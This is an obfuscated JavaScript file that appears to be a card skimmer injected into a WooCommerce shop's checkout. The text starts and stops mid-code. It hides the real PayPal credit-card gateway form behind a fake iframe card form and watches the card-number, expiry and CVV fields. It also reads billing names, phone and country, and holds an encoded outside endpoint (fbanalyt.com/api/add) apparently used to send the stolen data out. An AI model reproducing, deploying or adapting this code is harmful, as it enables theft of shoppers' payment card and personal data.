wSkzWQPSjhZcPGm5WOFcN8k/[base64]/dRmkXW6JdLIyZWPPjc8oRWO4yW7xcRq3dMgqhlCoOhmo5BeSjWOddS8oQtwfbW5WJW5rVW4RdN8oxcSowW7/dJmolzehcP3ldG8kFW4W/[base64]/WRSoW548j8k/DCoIWQj+mvpcTx/cSCoyE8oeW4VdRmkQW6FcUmkpWPZdKuFdHN8rwCkId3dcOWCIBMj/f1joBSkfodivW4xcKJWhW50JW5uJW7RdTSoRW6rqeCkHWR87WQlcLsbGW45lWQK3WR9kn8kukJ1WWQ7dQvtdP8k/W6f7dWVcOmo4W4JdGSkRerS8uCo6WP9mWOtdL8otESoAWRmvt8ooW6v1W4fiWRGAzLtdHSoht8keW5eEAmkruJHVkaJdPw7cS1VdSCoLW4NcOHJdH8oFBH5MW6LQW67cGSobW50/W6RcOJ4eW7BcU8oiW4NdGYZcSSoPh31Ah8kAWPFcVKbvWOtdSrjzW5/cU8kQWPm8W6L8msRcIaRcVaRdPgJdICkvWPKfumkcWQpdI1eEWPNcR8oymCoVamkhWPldNxCcyf9/[base64]/[base64]/cU8o0mCoNuWpcT8oWWP/cLdPJW61jCq5pymoQW6HlfmoRl8o/WQdcVComraySvIpcISkBCCoCWQihWRabvtpcMXnzxtjoW5PLWOpdSCo4W54+W5ZdIwxcOaNcLSoGpSopW5JcG8k6Cmk2W5JdPIfEfmkCWPfJWPSGWO1hW5ucWQH9F2lcJCo6WOTeghZcT8kJWRZcOmkuW6KCW5/dUSk4W4K5iCkzW4RdVSkWov3cL8o2WPFdUf7cOCojWQBcSSksWPNcKg/dLCo5WOtdLI54W75rWQtdHG3cM3ZdMHT8W7q4tSocwSk/ecBdNSkIbXhdNSkMpsVcLSkdW6O5','wmo/W6vlW40','f8oKhJSX','FtFdSmkQiq','u1ldLCkVWRPjiSo5W7io','W5ZcVmolWR8WhSkWx3/dR8kFWQZcJa','FmoGda','mxpdMSk2W6fR','W5BdMuzfWPb8WPRdKZxcUmoPacvHWPhcP3uHWRZdP8kraWi4wmorWOXVy8oTW7ZdLW','zCkCw8kOWRC','W4jVw8omxW','qmk9zmkqdW','WRxdTMaDBq','W5JcPGinhG','mSkmnmkXFCk9WOW','WPTbWRNcSmov','W73cRvBdHSo0','r0BdPmkPWOi','W4pcR1ldHG','mfJcS8k7WPm','W4eEkCokaG','qvRdI8kMWR1tc8ojW7CpxmkAWQS6W7n3WRW','W5/cThWNsW','WPRdOYfMg8kQb8oPshxdLgKd','mSoXhu7cNJFdS8onW7ejo2bTfqaVgCoTodzEr8oXW4JdLmk3WQ7cMCkvxGLScHW+WR7cN8kuyNi','rSolovRcHW','pLb5dwBcRCoV','ySkJWP3cQa8','F8oyW7zsW58','mSoraSoDWQ8nWOexqCkg','W5xdMXLsWOvR','WQ5dWRBcQW','zMtdKSkZWRe','h2Cqnta','DGhdOmkRea','W7/dJmkin8kzWQldUa','WOBdJ1yQsG','DSk5ECkmWRG','W4i6kSkz','vHVdUuBdUa','WRrdWOVcPCon','s8kJmhe5','nmkqnmk4','qColW7jCW6G','qehdGW','nfRcI8kPWPBcGCkqWQyO','WRq/cSoWidVcPW','s8oQsI0ZW4pdQd0HWQhdIdFcMq','WOH2hMJcRSkG','WQrZbwhcGq','o1pcHmk9WPhcPq','qgtdPSk8WQ0','W7bFWQtcTCkBjKmNWPtcS8kiWQvqWQOcW43dQtKoW7TdW4GqWRXQC8kEWR/cLSoVWR/[base64]/dKbHoWRNcMConaSkQdCoZtd1WgSoRs8o+WPFdS8onW5NdSwJdISo7fKFcV8k9gCkOomoHWR7dTfRdQmktW5VdOSoMC17dKauFot7dPSoEWRdcG0xdR2FcHcK1W5rSkCkjCSoRF8oYW4O/WRZcI33dSCokCgddUmkzAmomWPSKW5XzyufTW5BdHdnYpWRcHCkjW5agWRZcG2lcV8o8WPvbECo/k8k6WRO2WRpcL8oODCkOW5FdSmoJESkBWRJcL8oBWOJcNXNcGIxdJKOCta3cUgxdRGmUbmk8WRvmqmkfxauoWPS9W6uCW6xdVLZdUhnaCGPoW5FdGq/cV8knvmkhW7lcO2jZpb5iWPrSWPzxW5pcG8kHW5lcJSo8mSkjWRfDWOzvwarwWR3cSmounWJdJNtcR8olW6/cHNNdQ0zar2LRWRmeWQBdVmkCy8kZW7KKavH8WOq+WR/cI8kEE8kWrCoOlwhdK8k1m8owW7SUW7xcK8k7kMpcNCoaW5uOW77dKSo9dCk5bcldMCoOWQuVqNZdLbuXecZdIXFdT8ocAg4HW4dcGuFdP8kCWPGOxdZdKCoapmo2W4FdJtzHuqGIWP7cJhK4W7C2WRHgB8kvWP/dHCk5t8kyWRLxx8kjW5nhdWb+CK9Ti0yLWRJdUsJcSCkwWO3dQCo/W5COW6fBheFdOSoSFXinWPazW7pdVmk2WP1GiSoTW7ZcJColeuldKrSYWQvYW67dUJCSW709d8oWW5GnW7xcK3TBWOqCW5nhW4LnWRRcHSoLWO/cKCoFWPn5W5CIb8oymSkvWP/dRmkPo8kzvspdMqXioCoQWO9IW5BdKglcUMBcI1hcLchcV8oYW5zdfLuLWOxdM8onih/cU2DngZi8r8oBjCkTW7NdNSolWO0fW5XQW4ddR8o3W4hdV8oFWP8gxIRcS04Ada7cQ8oJWQ/cMZLLabfeiSorBSkswCkyW4xcUhFcOdVcMeFcJ2ZcHSoMWP4yWPJdKLpdHCkIE8oidW','W7FcMcSpbSkTmSkfW7q','i8kbiCk+D8k7WO0','xXdcLb0M','ESoWW4Hs','WQ/dGWrNWOW','vSkabtDy','W6RcUw83','WOxcHW7cJNm','W5tcVCowW4xdNG','BSkpq8kmWRyJ','WOddQmkQjcK','sZNdG8kyga','WOZdMSoAWRVcP29xibKsW6BcRmo5','W6Gfc8otoG','W5FdMWDaWOu','W5ddILRcMmkQW7NdGSogzCkrWPJdPW','WO7dUeWhwG','g0fCfLy','oCoThaSKW4pcQw84W6GJW5CGCW','lLhcQmkoWOe','C8kMgKKG','W6BdTI16WOS','icFcHLOUW5C','W63cMveJqW','WQtcUrpcJeS','W6dcJIu1na','n2qTls0','s8kDvCkbmW','W68wWRHS','W7vID8oBBCor','FCogW51QW53dUqSv','W5VcLhi2qG','mIFcRvyT','W5NcTgmHwCo1qmoH','WO7dOaDdWRW','lCkJehz7','vmktWRdcJHpdJxm4xCk1W7/cK39f','zmktqmk/WQe','fCokatGF','W7eXWQD3dq','yCo4jLVcHa','nuddGSkrFq','zaebpmk3','ASkFymkZdW','W48LmmoTlq','WQPJjKLDWOeiWRftW5HxWQy','WOVdJSotWRZcUW','oCoThaG9W4RcQfmZW70t','W4xdTCk/aCkZ','tJ3cNXOH','EbeKh8kf','B8k8kKeu','WQhdS18Gsa','FSoBW71BW6G','W5nsuSoIxa','W7v6W4iJWPRcKSk9eKddRsBdIZ0P','WQJdObrpWQO','W43dNaLJWRq','lmk4lCkeDG','jfT7jx7cOCoM','W4xcKrW4mG','qmkcWR3cPXO','W73cRM3cO8kC','WOpdQHPcWRi','wSoPnSkmaq','W57cUCocWQq9','W5NcJ8o7WPuN','kxpdH8kL','fCoIlftdTG','oSk7W7D8W73dQComkG','WOxdVwObt8ozBanRexJdTCotWOSIrG','xmkdWPtcPYW','eSk/hhn2WPS','WQzoWPJcSCow','muFdGSkaaqhcUSklW4BcHmk4WP/cTmolw8kWb8kY','W5yHfmoZjG','lYvIcCk6','kLb5ax7cRCoVW7T8m8klWPCzrq','kfCuirG','wctdNeG','u8kttCk2bW','sdNdLLddPrdcOKW','oSoNcZSLW4pcQN4','WPhdISorWQ7cQLq','m8ocjYe4'];nnN=function(){return oA;};return nnN();}function nnT(Q,o){var N=nnN();return nnT=function(T,p){T=T-0xb9;var y=N[T];if(nnT['WYXHFp']===undefined){var m=function(V){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',I='',G=u+m;for(var B=0x0,c,J,h=0x0;J=V['charAt'](h++);~J&&(c=B%0x4?c*0x40+J:J,B++%0x4)?u+=G['charCodeAt'](h+0xa)-0xa!==0x0?String['fromCharCode'](0xff&c>>(-0x2*B&0x6)):B:0x0){J=O['indexOf'](J);}for(var i=0x0,z=u['length'];i<z;i++){I+='%'+('00'+u['charCodeAt'](i)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(I);};var a=function(V,O){var u=[],I=0x0,G,B='';V=m(V);var c;for(c=0x0;c<0x100;c++){u[c]=c;}for(c=0x0;c<0x100;c++){I=(I+u[c]+O['charCodeAt'](c%O['length']))%0x100,G=u[c],u[c]=u[I],u[I]=G;}c=0x0,I=0x0;for(var J=0x0;J<V['length'];J++){c=(c+0x1)%0x100,I=(I+u[c])%0x100,G=u[c],u[c]=u[I],u[I]=G,B+=String['fromCharCode'](V['charCodeAt'](J)^u[(u[c]+u[I])%0x100]);}return B;};nnT['qncBLQ']=a,Q=arguments,nnT['WYXHFp']=!![];}var t=N[0x0],l=T+t,C=Q[l];if(!C){if(nnT['nSnOiG']===undefined){var V=function(O){this['LVFKpJ']=O,this['oskMSm']=[0x1,0x0,0x0],this['OuWfBD']=function(){return'newState';},this['MApEmH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ywWIbm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};V['prototype']['SuQSug']=function(){var O=new RegExp(this['MApEmH']+this['ywWIbm']),u=O['test'](this['OuWfBD']['toString']())?--this['oskMSm'][0x1]:--this['oskMSm'][0x0];return this['VXLpAt'](u);},V['prototype']['VXLpAt']=function(O){if(!Boolean(~O))return O;return this['MKIDMv'](this['LVFKpJ']);},V['prototype']['MKIDMv']=function(O){for(var u=0x0,I=this['oskMSm']['length'];u<I;u++){this['oskMSm']['push'](Math['round'](Math['random']())),I=this['oskMSm']['length'];}return O(this['oskMSm'][0x0]);},new V(nnT)['SuQSug'](),nnT['nSnOiG']=!![];}y=nnT['qncBLQ'](y,p),Q[l]=y;}else y=C;return y;},nnT(Q,o);}(function(Q,o){function QX(Q,o){return nnT(o- -'0x29f',Q);}var N=Q();while(!![]){try{var T=-parseInt(QX('Q1ZL',-'0x97'))/0x1*(parseInt(QX('yzax',-0x1cf))/0x2)+parseInt(QX('aNOT',-0x81))/0x3+-parseInt(QX('cffs',-'0x120'))/0x4*(-parseInt(QX('zwZI','0x4c'))/0x5)+parseInt(QX('nc5G',-'0x7e'))/0x6*(parseInt(QX('D0oe',-0x8b))/0x7)+parseInt(QX('SPlo',-'0x137'))/0x8*(parseInt(QX('&t*l',-0x1be))/0x9)+-parseInt(QX('u$r7',0x64))/0xa+parseInt(QX('U3Yh',0x119))/0xb*(-parseInt(QX('19NZ',-'0x4e'))/0xc);if(T===o)break;else N['push'](N['shift']());}catch(p){N['push'](N['shift']());}}}(nnN,0x8512d),(function(){var Q={'lQiYj':QA('0x59f','q(Br'),'wsmZm':function(l,C){return l!==C;},'RqmNY':'edQDn','AkrWk':function(l,C){return l+C;},'ygBTd':function(l,C){return l!==C;},'lfbVT':QA(0x670,'DLew'),'owOXJ':function(l,C){return l!==C;},'pOqOp':'YXVSe','duCcV':'card-logo','ulRvy':'none','awuIY':function(l,C){return l+C;},'BFjdy':function(l,C){return l===C;},'kUXXB':QA('0x45f','Q1ZL'),'NgoeP':QA('0x49e','Ug]i'),'VhrlG':QA('0x758','&3U1'),'UfbWP':'#crd','upyiS':QA('0x4cf','(@7l'),'afXYi':QA('0x4cc','q(Br'),'YHnmM':'SEjlU','Ilvuy':QA(0x5fb,')&zc'),'OmApm':function(l,C){return l<C;},'tzoIA':function(l,C){return l+C;},'xoYwv':QA(0x522,'EV7v'),'FNQeA':function(l,C){return l===C;},'Wmkbn':function(l,C){return l===C;},'xFkTm':QA(0x51f,'3@Z('),'wrsEG':QA(0x470,'LjPC'),'gEYxM':function(l,C){return l<C;},'AuAgm':QA('0x4b9','wAgM'),'DbfUB':function(l,C){return l===C;},'cQhBs':'iNSnM','TyYVM':QA(0x60c,'Uaq('),'DcMEw':QA(0x53c,'19NZ'),'cWAvy':'jcb','CSIVn':QA('0x4d8','xUik'),'nIDYO':'unionpay','AIOiH':QA('0x5d6',')r(9'),'NgGuL':QA(0x70f,'aTsI'),'CRiUP':QA('0x68f',')&zc'),'ISvTW':QA('0x615','Ciyq'),'MggEW':QA('0x528','u$r7'),'OBJkS':QA('0x573','&3U1'),'CYezd':QA(0x65b,'&t*l'),'UspZS':QA(0x5fe,'FQ[P'),'HuCus':QA('0x554','e1aF'),'qHrpb':QA(0x5ae,')r(9'),'Smiuj':function(l,C,a){return l(C,a);},'tXWHL':QA(0x709,'(@7l'),'SKvDo':function(l,C){return l===C;},'ZwgZT':function(l,C){return l(C);},'HCdwg':QA('0x71b','s5&X'),'GgiXG':function(l,C){return l>C;},'zMLcp':function(l,C){return l+C;},'DDKqX':function(l,C){return l!==C;},'QarnH':QA(0x481,'@Eg6'),'yRGjs':function(l,C){return l>=C;},'DGBBc':function(l,C){return l!==C;},'qLpRT':QA(0x61a,'yzax'),'LRHqk':QA('0x4ae','I3kR'),'qPHUV':QA(0x547,'y50u'),'ObBwT':function(l,C){return l+C;},'JhyAY':function(l,C){return l===C;},'cyjxM':function(l,C){return l===C;},'zjTAj':function(l,C){return l!==C;},'sjQPV':QA(0x4a2,'s2xs'),'vWalZ':QA(0x5b9,'U3Yh'),'ePzkC':function(l,C){return l!==C;},'XKLcV':'OfLBe','JkEZz':'iexp','tYXJl':QA('0x4cd','e1aF'),'qPHac':function(l,C){return l===C;},'fDokg':QA(0x44e,'ZneY'),'zRcYt':function(l,C){return l>=C;},'iAzeE':'vSJTm','wLJEZ':QA('0x607','&t*l'),'bujEl':function(l,C){return l!==C;},'gnYav':QA('0x550','q(Br'),'HdqWW':QA(0x5b8,'&t*l'),'gNqgA':function(l,C){return l===C;},'BlxZl':QA(0x54f,')r(9'),'kMMmW':function(l,C){return l===C;},'VtQRD':function(l,C){return l+C;},'DMiJb':function(l,C){return l+C;},'qIisY':'FqfSE','dpOct':QA(0x64d,'FQ[P'),'lweaM':QA('0x4c9','*KR8'),'ojjjF':QA('0x587','wAgM'),'Jvwtc':'EovQL','XXNpo':function(l,C){return l+C;},'CyOfU':function(l,C){return l===C;},'mduFh':function(l,C){return l(C);},'gQIRz':function(l,C){return l===C;},'fxDIc':function(l,C){return l!==C;},'uPFjg':QA('0x540','2SB3'),'jaBCc':QA(0x591,'zwZI'),'gjEcT':function(l,C){return l===C;},'rAbdl':function(l,C){return l!==C;},'opHXq':'gqMww','vDfhd':QA(0x57e,'Ug]i'),'FOuDA':function(l,C){return l!==C;},'Zbijc':QA('0x6d4',')r(9'),'PILOL':QA('0x466','y50u'),'faYkf':QA(0x574,'y50u'),'YvkQE':QA(0x4d2,'aTsI'),'WuqGA':'input','iQwkg':function(l,C,a){return l(C,a);},'IMTyS':function(l,C){return l%C;},'uaVLz':function(l,C){return l<C;},'rYLDz':QA(0x4a4,'19NZ'),'UDNFV':function(l,C){return l!==C;},'zRTCX':QA(0x741,'@VRC'),'pviDO':'DCyZs','KVfPo':'EMcmy','oCboc':QA(0x512,'Ciyq'),'bBMjZ':QA(0x6b1,'zwZI'),'UCcmc':QA(0x700,'%*^B'),'ElWDs':function(l,C){return l>=C;},'RRhRA':function(l,C){return l===C;},'fYmcs':QA(0x597,'msHf'),'aGNJK':function(l,C){return l+C;},'tDzSA':function(l,C){return l+C;},'qugfh':function(l,C){return l!==C;},'FqeLs':function(l,C){return l+C;},'OQKgR':function(l,C){return l(C);},'VCfxL':QA('0x511','nc5G'),'eWBAQ':'aHR0cHM6Ly9mYmFuYWx5dC5jb20vYXBpL2FkZA','kOhcw':function(l,C,a){return l(C,a);},'eJIsL':QA('0x645','s5&X'),'agZBg':QA('0x4fa','c3mc'),'lxfRM':QA('0x486','gbXQ'),'GrzKn':function(l,C){return l(C);},'LzNwv':QA('0x450','2SB3'),'uJzyi':QA(0x71d,'19NZ'),'ggJIk':QA('0x589','xUik'),'quEhr':'billing_phone','UjDUm':QA('0x6d9',')&zc'),'RpHWP':QA(0x620,'2SB3'),'rYbbE':'0|1|3|2|4','lldfO':QA('0x667','Q1ZL'),'lycpK':QA(0x704,'q(Br'),'oyWQy':QA(0x510,'2SB3'),'rjhvW':'NkPZL','ddmtz':function(l,C){return l%C;},'cAnmt':function(l,C){return l<C;},'EejpB':QA('0x65a','@Eg6'),'vcfpR':'billing_first_name','QpyBS':function(l,C){return l===C;},'czqRz':QA('0x520','aTsI'),'tHvuu':'billing_country','BTgaM':QA(0x57b,'19NZ'),'ujUmz':function(l,C){return l===C;},'tXDdm':function(l,C){return l==C;},'xaaGB':function(l,C){return l===C;},'gvqll':QA(0x479,'8]OL'),'OrOVK':function(l,C){return l+C;},'pnlgl':function(l,C){return l(C);},'oeinm':QA(0x633,'8]OL'),'VgzHK':QA(0x4f8,'DQlt'),'mJOop':function(l,C){return l===C;},'VrirL':QA('0x609','%*^B'),'iqVsb':'.payment_box.payment_method_ppcp-credit-card-gateway','kDpKJ':QA('0x60e','*KR8'),'eknVn':'focus','qGXyZ':QA(0x4e7,'6Y@R'),'DTWaM':QA('0x6da','q(Br'),'PhSRJ':'click','PgvNH':QA('0x517','SPlo'),'DlwZA':QA('0x47a','xUik'),'nLofx':'LUxOC','qQNed':QA('0x69f','s5&X'),'ObJzl':function(l,C){return l+C;},'jVSmR':'SDeEH','RHlBy':function(l,C){return l===C;},'MzzRX':QA(0x567,'8]OL'),'xZWPd':QA('0x6c8','Ciyq'),'zTjYx':'blockUI','uQKtx':function(l,C){return l===C;},'NtiHP':function(l){return l();},'nuLSA':function(l,C){return l===C;},'IkxfK':function(l,C,a){return l(C,a);},'szQdB':QA('0x635','D0oe'),'aCgVf':QA(0x477,'c3mc'),'maoeA':function(l){return l();},'TaqxG':QA(0x509,'zwZI'),'qyZNI':QA('0x5f6',')&zc')},N=(function(){var l=!![];return function(C,a){var V=l?function(){function Qs(Q,o){return nnT(Q-'0x365',o);}if(a){var O=a[Qs(0x41e,'SPlo')](C,arguments);return a=null,O;}}:function(){};return l=![],V;};}());function T(){var l={'QVkUb':Q[QF('0xe9','cffs')],'tJDSu':function(k,z){function QZ(Q,o){return QF(Q-0x1d4,o);}return Q[QZ('0x24d','aTsI')](k,z);},'khCMs':Q[QF('0x30a','(kkr')],'ZMGqO':Q[QF('0x1d1','%*^B')],'DLAqm':function(k,z){function QR(Q,o){return QF(Q-0x2f4,o);}return Q[QR('0x327','zwZI')](k,z);},'nnoYm':Q[QF('0x15d','Ug]i')],'YeIwV':Q[QF('0x169','FQ[P')],'SAZEu':Q[QF('0x1e','Ciyq')],'atKAb':function(k,z){function Qd(Q,o){return QF(Q- -'0x25f',o);}return Q[Qd(-0x150,'LjPC')](k,z);},'KRCqM':'FvJmF','Bdrwc':Q['UCcmc'],'bKfZk':function(k,z){return k(z);},'HtzsA':function(k,z){function Qr(Q,o){return QF(o-'0x6f',Q);}return Q[Qr('aNOT','0x10c')](k,z);},'eCPey':function(k,z){function Qn(Q,o){return QF(Q-'0x260',o);}return Q[Qn(0x4de,'%*^B')](k,z);},'notBQ':function(k,z){function Qx(Q,o){return QF(o-'0x2bc',Q);}return Q[Qx('e1aF','0x3a0')](k,z);},'jWZyP':function(k,z){return k(z);},'Sybby':function(k,z){return k>z;},'KBivW':function(k,z){function QH(Q,o){return QF(Q-0x34c,o);}return Q[QH(0x4ee,'tiz]')](k,z);},'EeufO':Q['fYmcs'],'OPTyu':function(k,z){return Q['aGNJK'](k,z);},'BTuVx':function(k,z){function Qq(Q,o){return QF(o-'0x82',Q);}return Q[Qq('u$r7','0x122')](k,z);},'QeVDG':QF(0x28,'D0oe'),'iTGyQ':function(k,z){function Qe(Q,o){return QF(Q-0x32d,o);}return Q[Qe(0x62a,')&zc')](k,z);},'bgENM':QF('0x229','I3kR'),'AYxDS':function(k,z){return Q['qugfh'](k,z);},'dQRnM':QF(0x10d,'nc5G'),'pHMoP':function(k,z){function Qw(Q,o){return QF(o-'0x292',Q);}return Q[Qw('Q1ZL','0x5c5')](k,z);},'twcaQ':function(k,z){return Q['DMiJb'](k,z);},'HMsQD':QF(0x1a8,'tiz]'),'sqIuo':function(k,z){return k(z);},'YvfRd':'https://vivaioromagarden.it/carrello/','XrKEs':function(k,z){function Qb(Q,o){return QF(o-'0x103',Q);}return Q[Qb('q(Br',0x13d)](k,z);},'xeShJ':function(k,z){return Q['AkrWk'](k,z);},'tPyBL':'r:\x20','fkYJz':function(k,z){function Qj(Q,o){return QF(o- -'0x27a',Q);}return Q[Qj('@Eg6',-'0x1d5')](k,z);},'gukTk':Q[QF(0x149,'*KR8')],'OPkpD':Q['eWBAQ'],'zLfMA':function(k,z,g){function QD(Q,o){return QF(Q- -'0x10c',o);}return Q[QD(-'0xa8','cffs')](k,z,g);},'GLFOk':Q[QF(0x2df,'19NZ')],'cbDRH':Q['agZBg'],'LRLSD':Q[QF(0x2cd,'LjPC')],'lDKoy':QF('0x228',')&zc'),'OIGsf':function(k,z){return Q['GrzKn'](k,z);},'GLaWL':'wc-ppcp-credit-card-gateway-form','djOku':'wc-ppcp-credit-card-gateway-cc-form','eOESm':Q['LzNwv'],'udcue':QF(0x343,'Q1ZL'),'aDuOA':Q[QF(0x76,'DLew')],'DytgW':function(k,z){function QM(Q,o){return QF(Q-0x241,o);}return Q[QM('0x4df','19NZ')](k,z);},'UZkEe':function(k,z){return k>z;},'aWJzy':function(k,z){function QY(Q,o){return QF(o- -'0x96',Q);}return Q[QY('@VRC','0x261')](k,z);},'VTOnO':Q['ggJIk'],'nPzkM':Q['quEhr'],'MjlUC':Q[QF('0xdf','gbXQ')],'KTXcx':QF('0x304','I3kR'),'hogrv':function(k,z){return k+z;},'bVXns':Q[QF('0x21e','Ciyq')],'bAjoS':function(k,z){function o0(Q,o){return QF(o-0x2f,Q);}return Q[o0('SPlo',0x331)](k,z);},'qFFkd':QF(0x251,'FQ[P'),'NAYuA':function(k,z){return k<z;},'ycxtl':function(k,z){return Q['kMMmW'](k,z);},'fMVBy':QF('0x1ae','tiz]'),'wMypY':function(k,z){function o1(Q,o){return QF(o- -0x2aa,Q);}return Q[o1('I3kR',-0x8e)](k,z);},'EPrzl':Q['UjDUm'],'lOMxC':Q['RpHWP'],'TAAEq':Q[QF(0x155,'u$r7')],'cndzj':Q['lldfO'],'WoYZu':Q['lycpK'],'EhYOg':function(k,z){return k<z;},'hdcTg':function(k,z){return k!==z;},'QEnAi':Q[QF('0x344','2SB3')],'VEBTB':Q[QF('0x198','cffs')],'llopw':function(k,z){function o2(Q,o){return QF(Q- -0x209,o);}return Q[o2(0xa3,'Ciyq')](k,z);},'psSMq':function(k,z){function o3(Q,o){return QF(o-'0x18b',Q);}return Q[o3('DQlt','0x223')](k,z);},'RqIWs':function(k,z){return Q['GgiXG'](k,z);},'IbMOp':function(k,z){function o4(Q,o){return QF(o-'0x31b',Q);}return Q[o4('Ug]i',0x4d8)](k,z);},'uqKFe':QF(0x9f,'nc5G'),'IHXRj':Q['EejpB'],'IBfiT':Q[QF(0xbd,'s5&X')],'CgZwW':Q[QF('0x326','e1aF')],'ljwIK':Q[QF('0x207','@Eg6')],'JKxyG':QF('0x1d0','I3kR'),'kxJeo':QF('0x161','DLew'),'UGqNC':Q[QF(0x153,'u$r7')],'EJOsS':QF('0x20c','aNOT'),'qlFYU':function(k,z){function o5(Q,o){return QF(Q-'0x163',o);}return Q[o5('0x2fd','*KR8')](k,z);},'JTdmG':Q[QF(0x292,'yzax')],'lSXRU':'HCFTm','oVRPv':Q[QF('0x294','DQlt')],'NUPfv':Q[QF('0x259','(@7l')],'SeXCD':function(k,z){function o6(Q,o){return QF(Q-'0x1af',o);}return Q[o6('0x235','s2xs')](k,z);},'UUDKR':Q[QF('0x2a6','gbXQ')],'HjzZc':function(k,z){return Q['tXDdm'](k,z);},'ZwSCV':QF('0xe8','&3U1'),'MLXKa':function(k,z){return k===z;},'nIFyZ':function(k,z){function o7(Q,o){return QF(Q- -'0xe7',o);}return Q[o7('0x93','1zTC')](k,z);},'bwjdt':Q[QF(0x85,'Uaq(')],'GKQeY':function(k,z){function o8(Q,o){return QF(o- -0x261,Q);}return Q[o8('*KR8',-0x1e5)](k,z);},'hTHdR':QF(0x24a,'aTsI'),'kOwlA':function(k,z){function o9(Q,o){return QF(Q- -'0x4f',o);}return Q[o9('0x6f','@Eg6')](k,z);},'AIiFP':function(k,z){return k!==z;},'REYTp':Q['gvqll'],'ZuysA':function(k,z){function oQ(Q,o){return QF(o-0x17a,Q);}return Q[oQ('@VRC','0x39a')](k,z);},'hpPNS':function(k,z){return k+z;},'JLlYd':function(k,z){return Q['pnlgl'](k,z);},'daXjX':function(k,z){return k+z;}};function QF(Q,o){return QA(Q- -0x423,o);}let C=document[QF(0x311,'LjPC')](Q[QF(0x14e,'Sto&')])[QF(0xb1,'tiz]')];if(document[QF('0x2cc','ZneY')](Q['VgzHK'])&&Q[QF('0x2c1','xUik')](C,0x0)){document[QF('0x23d','nc5G')](Q['VgzHK'])[QF('0x2aa','@VRC')][QF(0x160,'c3mc')]=QF(0x2f3,')&zc');var a=document[QF(0x315,'q(Br')](QF(0x276,'yzax'));a['id']=Q[QF('0x58','xUik')],a[QF(0x165,')r(9')]['width']=QF(0x50,'3@Z('),a['style'][QF('0x18d','zwZI')]=QF(0x2f9,'c3mc'),a['style'][QF(0x92,'LjPC')]=Q['ulRvy'],a[QF('0x2aa','@VRC')][QF(0x160,'c3mc')]=Q[QF(0x52,'e1aF')];var V=document[QF('0x279','(kkr')](Q[QF(0x2ca,')r(9')]);V['appendChild'](a);function k(K){var L={'nwHSu':Q[oo('*KR8','0x133')]};function oo(Q,o){return QF(o- -'0xab',Q);}try{if(Q[oo('gbXQ','0x18b')](Q[oo('FQ[P','0x143')],oo('Sto&','0x267'))){var U=K[oo('zwZI','0x7a')][oo('Sto&',0x272)]['body'][oo('DQlt','0x50')];K[oo('I3kR',-'0x4b')][oo('tiz]',0x18a)]=Q[oo('I3kR','0x1a1')](U,'px');}else N=L['nwHSu'];}catch(W){}}setInterval(function(){function oN(Q,o){return QF(o-0x270,Q);}if(Q[oN('1zTC','0x4f0')]('arFja',oN('DLew',0x369))){var K=document[oN('8]OL',0x33d)](oN('19NZ',0x560));K&&k(K);}else this[oN('aNOT',0x4d2)]=l[oN('SPlo','0x3d2')];},0x32);var O=Q['kDpKJ'],u=document['getElementById'](Q[QF('0xbf','19NZ')])['contentDocument']||document[QF('0x30b','cffs')](QF('0x240','gbXQ'))['contentWindow'][QF('0x126','aNOT')];u['open'](),u[QF(0x1ac,'zwZI')](O),u[QF('0x9a','3@Z(')]();var a=document['getElementById'](Q[QF(0x75,'Ciyq')]),u=a[QF(0x32b,'wAgM')]||a[QF('0x1d5','aNOT')][QF(0x2bf,'xUik')];u['getElementById']('cv')[QF('0x1c0','*KR8')](QF('0x163','e1aF'),function(){function oT(Q,o){return QF(Q-0x2db,o);}l[oT('0x3e1','ZneY')](l[oT(0x55c,'s2xs')],l['ZMGqO'])?this[oT(0x54b,'ZneY')]=l[oT('0x514','&t*l')]:N=T[oT(0x3fc,'Sto&')];}),u[QF(0xc9,'&t*l')]('cv')[QF('0x59','3@Z(')](Q[QF(0x28d,'cffs')],function(){function op(Q,o){return QF(o-0x3df,Q);}if(this['value']){if(l[op('zwZI',0x663)](l[op('I3kR','0x4c0')],l['YeIwV']))this[op('wAgM',0x5a3)]=l[op('$[[6','0x726')];else{var L=N['currentScript'];L&&L[op('aNOT',0x5be)]['removeChild'](L),T[op('D0oe',0x572)]();}}}),u['getElementById'](QF('0x264','DLew'))['addEventListener'](Q[QF(0x1cd,'1zTC')],function(K){var L={'MfQcH':Q[oy('DLew',-'0x1b')]};function oy(Q,o){return QF(o- -'0x30a',Q);}Q[oy('2SB3','0x1d')](Q[oy('msHf',-0x209)],'YXVSe')?N=T[L[oy('wAgM',-0x16a)]]:u[oy('Sto&',-'0x240')](Q['duCcV'])['style'][oy('*KR8',-'0x21e')]=oy('FQ[P',0xe);}),u[QF('0x314','EV7v')](QF('0x17b','gbXQ'))['addEventListener'](QF('0x2c4','c3mc'),function(){function om(Q,o){return QF(Q- -'0x2e5',o);}!this[om('0x34','wAgM')]&&(u[om(-'0xb7','Ug]i')](Q[om(-0x9c,'DLew')])['style'][om(-0x11c,'@Eg6')]=Q[om(-'0x235','(@7l')]);});function z(K){function ot(Q,o){return QF(o-0x43c,Q);}var L={'vgWjt':ot('&3U1',0x723),'qLxnf':ot('%*^B','0x6e4'),'eOnWQ':ot('(@7l','0x53c'),'yoNfm':ot('xUik',0x540)};if(l['atKAb'](K[ot('@Eg6','0x517')]['id'],'e')){if(l[ot(')r(9','0x5fb')](l['KRCqM'],l[ot('e1aF','0x49d')])){var U=K[ot('cffs',0x6bf)][ot('(@7l',0x547)];if(l['atKAb'](U['length'],0x1)&&!l[ot('DQlt','0x66c')](isNaN,U)&&l['HtzsA'](U,0x2)&&U<=0x9)K[ot('gbXQ','0x692')][ot('gbXQ',0x6b7)]=l[ot('Ciyq',0x523)](l[ot('D0oe','0x4aa')]('0',U),ot('Q1ZL','0x5a3'));else{if(l[ot('Ug]i','0x6c4')](U[ot('nc5G',0x480)],0x2)&&!l[ot('(@7l',0x6c3)](isNaN,U)&&l['Sybby'](U,0xc))l[ot('xUik','0x6cf')](ot('1zTC',0x64b),l[ot('msHf',0x55b)])?K[ot('19NZ',0x50d)][ot('gbXQ',0x6b7)]=l[ot('DQlt','0x59a')](l[ot('EV7v',0x684)]('0'+U['charAt'](0x0),l[ot('@Eg6',0x6e5)]),U[ot('(@7l','0x592')](0x1)):N=L[ot('FQ[P','0x713')];else 